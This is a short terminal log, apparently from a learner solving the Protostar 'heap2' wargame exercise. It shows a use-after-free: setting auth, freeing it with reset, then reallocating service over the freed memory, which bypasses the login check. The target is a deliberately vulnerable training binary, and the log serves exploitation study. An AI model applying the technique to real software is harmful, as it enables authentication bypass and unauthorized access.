 shellcode@fsociety:~/Desktop/Exploits/exploit-exercises/exploit education challenges/protostar$ ./crackmes/heap2
[ auth = (nil), service = (nil) ]
auth 11111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111
[ auth = 0x804c818, service = (nil) ]
^C
shellcode@fsociety:~/Desktop/Exploits/exploit-exercises/exploit education challenges/protostar$ ./crackmes/heap2
[ auth = (nil), service = (nil) ]
auth 1111111111111111
[ auth = 0x804c818, service = (nil) ]
reset
[ auth = 0x804c818, service = (nil) ]
service1111111111111111
[ auth = 0x804c818, service = 0x804c828 ]
login
you have logged in already!
[ auth = 0x804c818, service = 0x804c828 ]